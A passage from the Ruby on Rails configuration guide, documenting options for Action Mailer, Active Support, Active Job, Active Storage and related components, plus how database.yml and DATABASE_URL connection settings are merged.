| (original) | `false` |
| 7.0 | `true` |
#### [3.11.19 `config.action_view.apply_stylesheet_media_default`](#config-action-view-apply-stylesheet-media-default)
Determines whether `stylesheet_link_tag` will render `screen` as the default value for the attribute `media` when it's not provided.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `true` |
| 7.0 | `false` |
### [3.12 Configuring Action Mailbox](#configuring-action-mailbox)
`config.action_mailbox` provides the following configuration options:
#### [3.12.1 `config.action_mailbox.logger`](#config-action-mailbox-logger)
Contains the logger used by Action Mailbox. It accepts a logger conforming to the interface of Log4r or the default Ruby Logger class. The default is `Rails.logger`.
```
config.action\_mailbox.logger = ActiveSupport::Logger.new(STDOUT)
```
#### [3.12.2 `config.action_mailbox.incinerate_after`](#config-action-mailbox-incinerate-after)
Accepts an `ActiveSupport::Duration` indicating how long after processing `ActionMailbox::InboundEmail` records should be destroyed. It defaults to `30.days`.
```
# Incinerate inbound emails 14 days after processing.
config.action\_mailbox.incinerate\_after = 14.days
```
#### [3.12.3 `config.action_mailbox.queues.incineration`](#config-action-mailbox-queues-incineration)
Accepts a symbol indicating the Active Job queue to use for incineration jobs. When this option is `nil`, incineration jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`).
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `:action_mailbox_incineration` |
| 6.1 | `nil` |
#### [3.12.4 `config.action_mailbox.queues.routing`](#config-action-mailbox-queues-routing)
Accepts a symbol indicating the Active Job queue to use for routing jobs. When this option is `nil`, routing jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`).
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `:action_mailbox_routing` |
| 6.1 | `nil` |
#### [3.12.5 `config.action_mailbox.storage_service`](#config-action-mailbox-storage-service)
Accepts a symbol indicating the Active Storage service to use for uploading emails. When this option is `nil`, emails are uploaded to the default Active Storage service (see `config.active_storage.service`).
### [3.13 Configuring Action Mailer](#configuring-action-mailer)
There are a number of settings available on `config.action_mailer`:
#### [3.13.1 `config.action_mailer.asset_host`](#config-action-mailer-asset-host)
Sets the host for the assets. Useful when CDNs are used for hosting assets rather than the application server itself. You should only use this if you have a different configuration for Action Controller, otherwise use `config.asset_host`.
#### [3.13.2 `config.action_mailer.logger`](#config-action-mailer-logger)
Accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then used to log information from Action Mailer. Set to `nil` to disable logging.
#### [3.13.3 `config.action_mailer.smtp_settings`](#config-action-mailer-smtp-settings)
Allows detailed configuration for the `:smtp` delivery method. It accepts a hash of options, which can include any of these options:
* `:address` - Allows you to use a remote mail server. Just change it from its default "localhost" setting.
* `:port` - On the off chance that your mail server doesn't run on port 25, you can change it.
* `:domain` - If you need to specify a HELO domain, you can do it here.
* `:user_name` - If your mail server requires authentication, set the username in this setting.
* `:password` - If your mail server requires authentication, set the password in this setting.
* `:authentication` - If your mail server requires authentication, you need to specify the authentication type here. This is a symbol and one of `:plain`, `:login`, `:cram_md5`.
* `:enable_starttls` - Use STARTTLS when connecting to your SMTP server and fail if unsupported. It defaults to `false`.
* `:enable_starttls_auto` - Detects if STARTTLS is enabled in your SMTP server and starts to use it. It defaults to `true`.
* `:openssl_verify_mode` - When using TLS, you can set how OpenSSL checks the certificate. This is useful if you need to validate a self-signed and/or a wildcard certificate. This can be one of the OpenSSL verify constants, `:none` or `:peer` -- or the constant directly `OpenSSL::SSL::VERIFY_NONE` or `OpenSSL::SSL::VERIFY_PEER`, respectively.
* `:ssl/:tls` - Enables the SMTP connection to use SMTP/TLS (SMTPS: SMTP over direct TLS connection).
* `:open_timeout` - Number of seconds to wait while attempting to open a connection.
* `:read_timeout` - Number of seconds to wait until timing-out a read(2) call.
Additionally, it is possible to pass any [configuration option `Mail::SMTP` respects](https://github.com/mikel/mail/blob/master/lib/mail/network/delivery_methods/smtp.rb).
#### [3.13.4 `config.action_mailer.smtp_timeout`](#config-action-mailer-smtp-timeout)
Allows to configure both the `:open_timeout` and `:read_timeout` values for `:smtp` delivery method.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `nil` |
| 7.0 | `5` |
#### [3.13.5 `config.action_mailer.sendmail_settings`](#config-action-mailer-sendmail-settings)
Allows detailed configuration for the `sendmail` delivery method. It accepts a hash of options, which can include any of these options:
* `:location` - The location of the sendmail executable. Defaults to `/usr/sbin/sendmail`.
* `:arguments` - The command line arguments. Defaults to `-i`.
#### [3.13.6 `config.action_mailer.raise_delivery_errors`](#config-action-mailer-raise-delivery-errors)
Specifies whether to raise an error if email delivery cannot be completed. It defaults to `true`.
#### [3.13.7 `config.action_mailer.delivery_method`](#config-action-mailer-delivery-method)
Defines the delivery method and defaults to `:smtp`. See the [configuration section in the Action Mailer guide](action_mailer_basics#action-mailer-configuration) for more info.
#### [3.13.8 `config.action_mailer.perform_deliveries`](#config-action-mailer-perform-deliveries)
Specifies whether mail will actually be delivered and is true by default. It can be convenient to set it to `false` for testing.
#### [3.13.9 `config.action_mailer.default_options`](#config-action-mailer-default-options)
Configures Action Mailer defaults. Use to set options like `from` or `reply_to` for every mailer. These default to:
```
mime\_version: "1.0",
charset: "UTF-8",
content\_type: "text/plain",
parts\_order: ["text/plain", "text/enriched", "text/html"]
```
Assign a hash to set additional options:
```
config.action\_mailer.default\_options = {
from: "[email protected]"
}
```
#### [3.13.10 `config.action_mailer.observers`](#config-action-mailer-observers)
Registers observers which will be notified when mail is delivered.
```
config.action\_mailer.observers = ["MailObserver"]
```
#### [3.13.11 `config.action_mailer.interceptors`](#config-action-mailer-interceptors)
Registers interceptors which will be called before mail is sent.
```
config.action\_mailer.interceptors = ["MailInterceptor"]
```
#### [3.13.12 `config.action_mailer.preview_interceptors`](#config-action-mailer-preview-interceptors)
Registers interceptors which will be called before mail is previewed.
```
config.action\_mailer.preview\_interceptors = ["MyPreviewMailInterceptor"]
```
#### [3.13.13 `config.action_mailer.preview_path`](#config-action-mailer-preview-path)
Specifies the location of mailer previews.
```
config.action\_mailer.preview\_path = "#{Rails.root}/lib/mailer\_previews"
```
#### [3.13.14 `config.action_mailer.show_previews`](#config-action-mailer-show-previews)
Enable or disable mailer previews. By default this is `true` in development.
```
config.action\_mailer.show\_previews = false
```
#### [3.13.15 `config.action_mailer.deliver_later_queue_name`](#config-action-mailer-deliver-later-queue-name)
Specifies the Active Job queue to use for delivery jobs. When this option is set to `nil`, delivery jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`). Make sure that your Active Job adapter is also configured to process the specified queue, otherwise delivery jobs may be silently ignored.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `:mailers` |
| 6.1 | `nil` |
#### [3.13.16 `config.action_mailer.perform_caching`](#config-action-mailer-perform-caching)
Specifies whether the mailer templates should perform fragment caching or not. If it's not specified, the default will be `true`.
#### [3.13.17 `config.action_mailer.delivery_job`](#config-action-mailer-delivery-job)
Specifies delivery job for mail.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `ActionMailer::MailDeliveryJob` |
| 6.0 | `"ActionMailer::MailDeliveryJob"` |
### [3.14 Configuring Active Support](#configuring-active-support)
There are a few configuration options available in Active Support:
#### [3.14.1 `config.active_support.bare`](#config-active-support-bare)
Enables or disables the loading of `active_support/all` when booting Rails. Defaults to `nil`, which means `active_support/all` is loaded.
#### [3.14.2 `config.active_support.test_order`](#config-active-support-test-order)
Sets the order in which the test cases are executed. Possible values are `:random` and `:sorted`. Defaults to `:random`.
#### [3.14.3 `config.active_support.escape_html_entities_in_json`](#config-active-support-escape-html-entities-in-json)
Enables or disables the escaping of HTML entities in JSON serialization. Defaults to `true`.
#### [3.14.4 `config.active_support.use_standard_json_time_format`](#config-active-support-use-standard-json-time-format)
Enables or disables serializing dates to ISO 8601 format. Defaults to `true`.
#### [3.14.5 `config.active_support.time_precision`](#config-active-support-time-precision)
Sets the precision of JSON encoded time values. Defaults to `3`.
#### [3.14.6 `config.active_support.hash_digest_class`](#config-active-support-hash-digest-class)
Allows configuring the digest class to use to generate non-sensitive digests, such as the ETag header.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `OpenSSL::Digest::MD5` |
| 5.2 | `OpenSSL::Digest::SHA1` |
| 7.0 | `OpenSSL::Digest::SHA256` |
#### [3.14.7 `config.active_support.key_generator_hash_digest_class`](#config-active-support-key-generator-hash-digest-class)
Allows configuring the digest class to use to derive secrets from the configured secret base, such as for encrypted cookies.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `OpenSSL::Digest::SHA1` |
| 7.0 | `OpenSSL::Digest::SHA256` |
#### [3.14.8 `config.active_support.use_authenticated_message_encryption`](#config-active-support-use-authenticated-message-encryption)
Specifies whether to use AES-256-GCM authenticated encryption as the default cipher for encrypting messages instead of AES-256-CBC.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.2 | `true` |
#### [3.14.9 `config.active_support.cache_format_version`](#config-active-support-cache-format-version)
Specifies which version of the cache serializer to use. Possible values are `6.1` and `7.0`.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `6.1` |
| 7.0 | `7.0` |
#### [3.14.10 `config.active_support.deprecation`](#config-active-support-deprecation)
Configures the behavior of deprecation warnings. The options are `:raise`, `:stderr`, `:log`, `:notify`, or `:silence`. The default is `:stderr`. Alternatively, you can set `ActiveSupport::Deprecation.behavior`.
#### [3.14.11 `config.active_support.disallowed_deprecation`](#config-active-support-disallowed-deprecation)
Configures the behavior of disallowed deprecation warnings. The options are `:raise`, `:stderr`, `:log`, `:notify`, or `:silence`. The default is `:raise`. Alternatively, you can set `ActiveSupport::Deprecation.disallowed_behavior`.
#### [3.14.12 `config.active_support.disallowed_deprecation_warnings`](#config-active-support-disallowed-deprecation-warnings)
Configures deprecation warnings that the Application considers disallowed. This allows, for example, specific deprecations to be treated as hard failures. Alternatively, you can set `ActiveSupport::Deprecation.disallowed_warnings`.
#### [3.14.13 `config.active_support.report_deprecations`](#config-active-support-report-deprecations)
Allows you to disable all deprecation warnings (including disallowed deprecations); it makes `ActiveSupport::Deprecation.warn` a no-op. This is enabled by default in production.
#### [3.14.14 `config.active_support.remove_deprecated_time_with_zone_name`](#config-active-support-remove-deprecated-time-with-zone-name)
Specifies whether to remove the deprecated override of the [`ActiveSupport::TimeWithZone.name`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/TimeWithZone.html#method-c-name) method, to avoid triggering its deprecation warning.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `nil` |
| 7.0 | `true` |
#### [3.14.15 `config.active_support.isolation_level`](#config-active-support-isolation-level)
Configures the locality of most of Rails internal state. If you use a fiber based server or job processor (e.g. `falcon`), you should set it to `:fiber`. Otherwise it is best to use `:thread` locality. Defaults to `:thread`.
#### [3.14.16 `config.active_support.use_rfc4122_namespaced_uuids`](#config-active-support-use-rfc4122-namespaced-uuids)
Specifies whether generated namespaced UUIDs follow the RFC 4122 standard for namespace IDs provided as a `String` to `Digest::UUID.uuid_v3` or `Digest::UUID.uuid_v5` method calls.
If set to `true`:
* Only UUIDs are allowed as namespace IDs. If a namespace ID value provided is not allowed, an `ArgumentError` will be raised.
* No deprecation warning will be generated, no matter if the namespace ID used is one of the constants defined on `Digest::UUID` or a `String`.
* Namespace IDs are case-insensitive.
* All generated namespaced UUIDs should be compliant to the standard.
If set to `false`:
* Any `String` value can be used as namespace ID (although not recommended). No `ArgumentError` will be raised in this case in order to preserve backwards-compatibility.
* A deprecation warning will be generated if the namespace ID provided is not one of the constants defined on `Digest::UUID`.
* Namespace IDs are case-sensitive.
* Only namespaced UUIDs generated using one of the namespace ID constants defined on `Digest::UUID` are compliant to the standard.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
#### [3.14.17 `config.active_support.executor_around_test_case`](#config-active-support-executor-around-test-case)
Configure the test suite to call `Rails.application.executor.wrap` around test cases. This makes test cases behave closer to an actual request or job. Several features that are normally disabled in test, such as Active Record query cache and asynchronous queries will then be enabled.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
#### [3.14.18 `config.active_support.disable_to_s_conversion`](#config-active-support-disable-to-s-conversion)
Disables the override of the `#to_s` methods in some Ruby core classes. This config is for applications that want to take advantage early of a [Ruby 3.1 optimization](https://github.com/ruby/ruby/commit/b08dacfea39ad8da3f1fd7fdd0e4538cc892ec44). This configuration needs to be set in `config/application.rb` inside the application class, otherwise it will not take effect.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
#### [3.14.19 `ActiveSupport::Logger.silencer`](#activesupport-logger-silencer)
Is set to `false` to disable the ability to silence logging in a block. The default is `true`.
#### [3.14.20 `ActiveSupport::Cache::Store.logger`](#activesupport-cache-store-logger)
Specifies the logger to use within cache store operations.
#### [3.14.21 `ActiveSupport.to_time_preserves_timezone`](#activesupport-to-time-preserves-timezone)
Specifies whether `to_time` methods preserve the UTC offset of their receivers. If `false`, `to_time` methods will convert to the local system UTC offset instead.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 5.0 | `true` |
#### [3.14.22 `ActiveSupport.utc_to_local_returns_utc_offset_times`](#activesupport-utc-to-local-returns-utc-offset-times)
Configures `ActiveSupport::TimeZone.utc_to_local` to return a time with a UTC offset instead of a UTC time incorporating that offset.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 6.1 | `true` |
### [3.15 Configuring Active Job](#configuring-active-job)
`config.active_job` provides the following configuration options:
#### [3.15.1 `config.active_job.queue_adapter`](#config-active-job-queue-adapter)
Sets the adapter for the queuing backend. The default adapter is `:async`. For an up-to-date list of built-in adapters see the [ActiveJob::QueueAdapters API documentation](https://edgeapi.rubyonrails.org/classes/ActiveJob/QueueAdapters.html).
```
# Be sure to have the adapter's gem in your Gemfile
# and follow the adapter's specific installation
# and deployment instructions.
config.active\_job.queue\_adapter = :sidekiq
```
#### [3.15.2 `config.active_job.default_queue_name`](#config-active-job-default-queue-name)
Can be used to change the default queue name. By default this is `"default"`.
```
config.active\_job.default\_queue\_name = :medium\_priority
```
#### [3.15.3 `config.active_job.queue_name_prefix`](#config-active-job-queue-name-prefix)
Allows you to set an optional, non-blank, queue name prefix for all jobs. By default it is blank and not used.
The following configuration would queue the given job on the `production_high_priority` queue when run in production:
```
config.active\_job.queue\_name\_prefix = Rails.env
```
```
class GuestsCleanupJob < ActiveJob::Base
queue\_as :high\_priority
#....
end
```
#### [3.15.4 `config.active_job.queue_name_delimiter`](#config-active-job-queue-name-delimiter)
Has a default value of `'_'`. If `queue_name_prefix` is set, then `queue_name_delimiter` joins the prefix and the non-prefixed queue name.
The following configuration would queue the provided job on the `video_server.low_priority` queue:
```
# prefix must be set for delimiter to be used
config.active\_job.queue\_name\_prefix = 'video\_server'
config.active\_job.queue\_name\_delimiter = '.'
```
```
class EncoderJob < ActiveJob::Base
queue\_as :low\_priority
#....
end
```
#### [3.15.5 `config.active_job.logger`](#config-active-job-logger)
Accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then used to log information from Active Job. You can retrieve this logger by calling `logger` on either an Active Job class or an Active Job instance. Set to `nil` to disable logging.
#### [3.15.6 `config.active_job.custom_serializers`](#config-active-job-custom-serializers)
Allows to set custom argument serializers. Defaults to `[]`.
#### [3.15.7 `config.active_job.log_arguments`](#config-active-job-log-arguments)
Controls if the arguments of a job are logged. Defaults to `true`.
#### [3.15.8 `config.active_job.retry_jitter`](#config-active-job-retry-jitter)
Controls the amount of "jitter" (random variation) applied to the delay time calculated when retrying failed jobs.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `0.0` |
| 6.1 | `0.15` |
#### [3.15.9 `config.active_job.log_query_tags_around_perform`](#config-active-job-log-query-tags-around-perform)
Determines whether job context for query tags will be automatically updated via an `around_perform`. The default value is `true`.
### [3.16 Configuring Action Cable](#configuring-action-cable)
#### [3.16.1 `config.action_cable.url`](#config-action-cable-url)
Accepts a string for the URL for where you are hosting your Action Cable server. You would use this option if you are running Action Cable servers that are separated from your main application.
#### [3.16.2 `config.action_cable.mount_path`](#config-action-cable-mount-path)
Accepts a string for where to mount Action Cable, as part of the main server process. Defaults to `/cable`. You can set this as nil to not mount Action Cable as part of your normal Rails server.
You can find more detailed configuration options in the [Action Cable Overview](action_cable_overview#configuration).
### [3.17 Configuring Active Storage](#configuring-active-storage)
`config.active_storage` provides the following configuration options:
#### [3.17.1 `config.active_storage.variant_processor`](#config-active-storage-variant-processor)
Accepts a symbol `:mini_magick` or `:vips`, specifying whether variant transformations and blob analysis will be performed with MiniMagick or ruby-vips.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `:mini_magick` |
| 7.0 | `:vips` |
#### [3.17.2 `config.active_storage.analyzers`](#config-active-storage-analyzers)
Accepts an array of classes indicating the analyzers available for Active Storage blobs. By default, this is defined as:
```
config.active\_storage.analyzers = [ActiveStorage::Analyzer::ImageAnalyzer::Vips, ActiveStorage::Analyzer::ImageAnalyzer::ImageMagick, ActiveStorage::Analyzer::VideoAnalyzer, ActiveStorage::Analyzer::AudioAnalyzer]
```
The image analyzers can extract width and height of an image blob; the video analyzer can extract width, height, duration, angle, aspect ratio and presence/absence of video/audio channels of a video blob; the audio analyzer can extract duration and bit rate of an audio blob.
#### [3.17.3 `config.active_storage.previewers`](#config-active-storage-previewers)
Accepts an array of classes indicating the image previewers available in Active Storage blobs. By default, this is defined as:
```
config.active\_storage.previewers = [ActiveStorage::Previewer::PopplerPDFPreviewer, ActiveStorage::Previewer::MuPDFPreviewer, ActiveStorage::Previewer::VideoPreviewer]
```
`PopplerPDFPreviewer` and `MuPDFPreviewer` can generate a thumbnail from the first page of a PDF blob; `VideoPreviewer` from the relevant frame of a video blob.
#### [3.17.4 `config.active_storage.paths`](#config-active-storage-paths)
Accepts a hash of options indicating the locations of previewer/analyzer commands. The default is `{}`, meaning the commands will be looked for in the default path. Can include any of these options:
* `:ffprobe` - The location of the ffprobe executable.
* `:mutool` - The location of the mutool executable.
* `:ffmpeg` - The location of the ffmpeg executable.
```
config.active\_storage.paths[:ffprobe] = '/usr/local/bin/ffprobe'
```
#### [3.17.5 `config.active_storage.variable_content_types`](#config-active-storage-variable-content-types)
Accepts an array of strings indicating the content types that Active Storage can transform through ImageMagick. By default, this is defined as:
```
config.active\_storage.variable\_content\_types = %w(image/png image/gif image/jpeg image/tiff image/vnd.adobe.photoshop image/vnd.microsoft.icon image/webp image/avif image/heic image/heif)
```
#### [3.17.6 `config.active_storage.web_image_content_types`](#config-active-storage-web-image-content-types)
Accepts an array of strings regarded as web image content types in which variants can be processed without being converted to the fallback PNG format. If you want to use `WebP` or `AVIF` variants in your application you can add `image/webp` or `image/avif` to this array. By default, this is defined as:
```
config.active\_storage.web\_image\_content\_types = %w(image/png image/jpeg image/gif)
```
#### [3.17.7 `config.active_storage.content_types_to_serve_as_binary`](#config-active-storage-content-types-to-serve-as-binary)
Accepts an array of strings indicating the content types that Active Storage will always serve as an attachment, rather than inline. By default, this is defined as:
```
config.active\_storage.content\_types\_to\_serve\_as\_binary = %w(text/html image/svg+xml application/postscript application/x-shockwave-flash text/xml application/xml application/xhtml+xml application/mathml+xml text/cache-manifest)
```
#### [3.17.8 `config.active_storage.content_types_allowed_inline`](#config-active-storage-content-types-allowed-inline)
Accepts an array of strings indicating the content types that Active Storage allows to serve as inline. By default, this is defined as:
```
config.active\_storage.content\_types\_allowed\_inline` = %w(image/png image/gif image/jpeg image/tiff image/vnd.adobe.photoshop image/vnd.microsoft.icon application/pdf)
```
#### [3.17.9 `config.active_storage.silence_invalid_content_types_warning`](#config-active-storage-silence-invalid-content-types-warning)
Since Rails 7, Active Storage will warn if you use an invalid content type that was incorrectly supported in Rails 6. You can use this config to turn the warning off.
```
config.active\_storage.silence\_invalid\_content\_types\_warning = false
```
#### [3.17.10 `config.active_storage.queues.analysis`](#config-active-storage-queues-analysis)
Accepts a symbol indicating the Active Job queue to use for analysis jobs. When this option is `nil`, analysis jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`).
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| 6.0 | `:active_storage_analysis` |
| 6.1 | `nil` |
#### [3.17.11 `config.active_storage.queues.purge`](#config-active-storage-queues-purge)
Accepts a symbol indicating the Active Job queue to use for purge jobs. When this option is `nil`, purge jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`).
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| 6.0 | `:active_storage_purge` |
| 6.1 | `nil` |
#### [3.17.12 `config.active_storage.queues.mirror`](#config-active-storage-queues-mirror)
Accepts a symbol indicating the Active Job queue to use for direct upload mirroring jobs. When this option is `nil`, mirroring jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`). The default is `nil`.
#### [3.17.13 `config.active_storage.logger`](#config-active-storage-logger)
Can be used to set the logger used by Active Storage. Accepts a logger conforming to the interface of Log4r or the default Ruby Logger class.
```
config.active\_storage.logger = ActiveSupport::Logger.new(STDOUT)
```
#### [3.17.14 `config.active_storage.service_urls_expire_in`](#config-active-storage-service-urls-expire-in)
Determines the default expiry of URLs generated by:
* `ActiveStorage::Blob#url`
* `ActiveStorage::Blob#service_url_for_direct_upload`
* `ActiveStorage::Variant#url`
The default is 5 minutes.
#### [3.17.15 `config.active_storage.urls_expire_in`](#config-active-storage-urls-expire-in)
Determines the default expiry of URLs in the Rails application generated by Active Storage. The default is nil.
#### [3.17.16 `config.active_storage.routes_prefix`](#config-active-storage-routes-prefix)
Can be used to set the route prefix for the routes served by Active Storage. Accepts a string that will be prepended to the generated routes.
```
config.active\_storage.routes\_prefix = '/files'
```
The default is `/rails/active_storage`.
#### [3.17.17 `config.active_storage.replace_on_assign_to_many`](#config-active-storage-replace-on-assign-to-many)
Determines whether assigning to a collection of attachments declared with `has_many_attached` replaces any existing attachments or appends to them.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 6.0 | `true` |
#### [3.17.18 `config.active_storage.track_variants`](#config-active-storage-track-variants)
Determines whether variants are recorded in the database.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 6.1 | `true` |
#### [3.17.19 `config.active_storage.draw_routes`](#config-active-storage-draw-routes)
Can be used to toggle Active Storage route generation. The default is `true`.
#### [3.17.20 `config.active_storage.resolve_model_to_route`](#config-active-storage-resolve-model-to-route)
Can be used to globally change how Active Storage files are delivered.
Allowed values are:
* `:rails_storage_redirect`: Redirect to signed, short-lived service URLs.
* `:rails_storage_proxy`: Proxy files by downloading them.
The default is `:rails_storage_redirect`.
#### [3.17.21 `config.active_storage.video_preview_arguments`](#config-active-storage-video-preview-arguments)
Can be used to alter the way ffmpeg generates video preview images.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `"-y -vframes 1 -f image2"` |
| 7.0 | `"-vf 'select=eq(n\\,0)+eq(key\\,1)+gt(scene\\,0.015)"`***1*** `+ ",loop=loop=-1:size=2,trim=start_frame=1'"`***2*** `+ " -frames:v 1 -f image2"` 1. Select the first video frame, plus keyframes, plus frames that meet the scene change threshold.
2. Use the first video frame as a fallback when no other frames meet the criteria by looping the first (one or) two selected frames, then dropping the first looped frame.
|
#### [3.17.22 `config.active_storage.multiple_file_field_include_hidden`](#config-active-storage-multiple-file-field-include-hidden)
In Rails 7.1 and beyond, Active Storage `has_many_attached` relationships will default to *replacing* the current collection instead of *appending* to it. Thus to support submitting an *empty* collection, when `multiple_file_field_include_hidden` is `true`, the [`file_field`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/FormBuilder.html#method-i-file_field) helper will render an auxiliary hidden field, similar to the auxiliary field rendered by the [`check_box`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/FormBuilder.html#method-i-check_box) helper.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `false` |
| 7.0 | `true` |
### [3.18 Configuring Action Text](#configuring-action-text)
#### [3.18.1 `config.action_text.attachment_tag_name`](#config-action-text-attachment-tag-name)
Accepts a string for the HTML tag used to wrap attachments. Defaults to `"action-text-attachment"`.
### [3.19 Configuring a Database](#configuring-a-database)
Just about every Rails application will interact with a database. You can connect to the database by setting an environment variable `ENV['DATABASE_URL']` or by using a configuration file called `config/database.yml`.
Using the `config/database.yml` file you can specify all the information needed to access your database:
```
development:
adapter: postgresql
database: blog\_development
pool: 5
```
This will connect to the database named `blog_development` using the `postgresql` adapter. This same information can be stored in a URL and provided via an environment variable like this:
```
ENV['DATABASE\_URL'] # => "postgresql://localhost/blog\_development?pool=5"
```
The `config/database.yml` file contains sections for three different environments in which Rails can run by default:
* The `development` environment is used on your development/local computer as you interact manually with the application.
* The `test` environment is used when running automated tests.
* The `production` environment is used when you deploy your application for the world to use.
If you wish, you can manually specify a URL inside of your `config/database.yml`
```
development:
url: postgresql://localhost/blog\_development?pool=5
```
The `config/database.yml` file can contain ERB tags `<%= %>`. Anything in the tags will be evaluated as Ruby code. You can use this to pull out data from an environment variable or to perform calculations to generate the needed connection information.
You don't have to update the database configurations manually. If you look at the options of the application generator, you will see that one of the options is named `--database`. This option allows you to choose an adapter from a list of the most used relational databases. You can even run the generator repeatedly: `cd .. && rails new blog --database=mysql`. When you confirm the overwriting of the `config/database.yml` file, your application will be configured for MySQL instead of SQLite. Detailed examples of the common database connections are below.
### [3.20 Connection Preference](#connection-preference)
Since there are two ways to configure your connection (using `config/database.yml` or using an environment variable) it is important to understand how they can interact.
If you have an empty `config/database.yml` file but your `ENV['DATABASE_URL']` is present, then Rails will connect to the database via your environment variable:
```
$cat config/database.yml
$echo $DATABASE\_URL
postgresql://localhost/my\_database
```
If you have a `config/database.yml` but no `ENV['DATABASE_URL']` then this file will be used to connect to your database:
```
$cat config/database.yml
development:
adapter: postgresql
database: my\_database
host: localhost
$echo $DATABASE\_URL
```
If you have both `config/database.yml` and `ENV['DATABASE_URL']` set then Rails will merge the configuration together. To better understand this we must see some examples.
When duplicate connection information is provided the environment variable will take precedence:
```
$cat config/database.yml
development:
adapter: sqlite3
database: NOT\_my\_database
host: localhost
$echo $DATABASE\_URL
postgresql://localhost/my\_database
$bin/rails runner 'puts ActiveRecord::Base.configurations'
#<ActiveRecord::DatabaseConfigurations:0x00007fd50e209a28>
$bin/rails runner 'puts ActiveRecord::Base.configurations.inspect'
#<ActiveRecord::DatabaseConfigurations:0x00007fc8eab02880 @configurations=[
#<ActiveRecord::DatabaseConfigurations::UrlConfig:0x00007fc8eab020b0
@env\_name="development", @spec\_name="primary",
@config={"adapter"=>"postgresql", "database"=>"my\_database", "host"=>"localhost"}
@url="postgresql://localhost/my\_database"> ]
```
Here the adapter, host, and database match the information in `ENV['DATABASE_URL']`.
If non-duplicate information is provided you will get all unique values, environment variable still takes precedence in cases of any conflicts.
```
$cat config/database.yml
development:
adapter: sqlite3
pool: 5
$echo $DATABASE\_URL
postgresql://localhost/my\_database
$bin/rails runner 'puts ActiveRecord::Base.configurations'
#<ActiveRecord::DatabaseConfigurations:0x00007fd50e209a28>
$bin/rails runner 'puts ActiveRecord::Base.configurations.inspect'
#<ActiveRecord::DatabaseConfigurations:0x00007fc8eab02880 @configurations=[
#<ActiveRecord::DatabaseConfigurations::UrlConfig:0x00007fc8eab020b0
@env\_name="development", @spec\_name="primary",
@config={"adapter"=>"postgresql", "database"=>"my\_database", "host"=>"localhost", "pool"=>5}
@url="postgresql://localhost/my\_database"> ]
```
Since pool is not in the `ENV['DATABASE_URL']` provided connection information its information is merged in. Since `adapter` is duplicate, the `ENV['DATABASE_URL']` connection information wins.
The only way to explicitly not use the connection information in `ENV['DATABASE_URL']` is to specify an explicit URL connection using the `"url"` sub key:
```
$cat config/database.yml
development:
url: sqlite3:NOT\_my\_database
$echo $DATABASE\_URL
postgresql://localhost/my\_database
$bin/rails runner 'puts ActiveRecord::Base.configurations'
#<ActiveRecord::DatabaseConfigurations:0x00007fd50e209a28>
$bin/rails runner 'puts ActiveRecord::Base.configurations.inspect'
#<ActiveRecord::DatabaseConfigurations:0x00007fc8eab02880 @configurations=[
#<ActiveRecord::DatabaseConfigurations::UrlConfig:0x00007fc8eab020b0
@env\_name="development", @spec\_name="primary",
@config={"adapter"=>"sqlite3", "database"=>"NOT\_my\_database"}
@url="sqlite3:NOT\_my\_database"> ]
```
Here the connection information in `ENV['DATABASE_URL']` is ignored, note the different adapter and database name.
Since it is possible to embed ERB in your `config/database.yml` it is best practice to explicitly show you are using the `ENV['DATABASE_URL']` to connect to your database. This is especially useful in production since you should not commit secrets like your database password into your source control (such as Git).
```
$cat config/database.yml
production:
url: <%= ENV['DATABASE\_URL'] %>
```
Now the behavior is clear, that we are only using the connection information in `ENV['DATABASE_URL']`.
#### [3.20.1 Configuring an SQLite3 Database](#configuring-an-sqlite3-database)
Rails comes with built-in support for [SQLite3](http://www.sqlite.org), which is a lightweight serverless database application. While a busy production environment may overload SQLite, it works well for development and testing. Rails defaults to using an SQLite database when creating a new project, but you can always change it later.
